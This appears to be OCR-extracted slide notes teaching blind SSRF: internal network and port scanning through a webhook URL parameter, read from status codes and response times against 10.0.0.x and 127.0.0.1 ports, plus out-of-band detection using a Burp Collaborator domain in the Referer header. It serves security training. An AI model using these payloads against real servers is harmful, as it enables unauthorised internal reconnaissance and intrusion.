 Blind SSRF
blind SSRFs is often limited to network
mapping, port scanning, and service discovery
Network and Port Scanning using HTTP status codes
https://public.example.com/webhook?url=10.0.0.1
HTTP status code of 200 (Status code for "OK")
https://public.example.com/webhook?url=10.0.0.2
HTTP status code of 500 (Status code for
"Internal Server Error")
Network and Port Scanning using Server response times
to discover which networks are routed internally, try looking at the time difference in responses.
Unrouted networks are often dropped by the router immediately (small time increase). Internal
firewalling rules often cause routed networks to increase the RTT (bigger time increase). Also,
remember that routers and switches often have an HTTP or SSH interface enabled, so it often
pays off to try .1 and .254 addresses on port 22, 80, 443, 8080, and 8443 first.
http://127.0.0.1:22
Response HTTP status: 200
RTT: 10ms
Port is open
http://127.0.0.1:23
Response HTTP status: 500
RTT: 10ms
Port is closed
http://10.0.0.1/
Response HTTP status: 500
RTT: 30010ms
Firewalled or unable to route traffic to server
http://10.0.0.1:8080/
Response HTTP status: 500
RTT: 10ms
Port is closed and traffic is routed to server
Out-of-Band detection
Select the Referer header, and replace the original domain with a
Burp Collaborator generated domain. Send the request.
Go to the Collaborator tab, and click "Poll now". If you don't
see any interactions listed, wait a few seconds and try again,
since the server-side command is executed asynchronously.
You should see some DNS and HTTP
interactions that were initiated by the
application as the result of your payload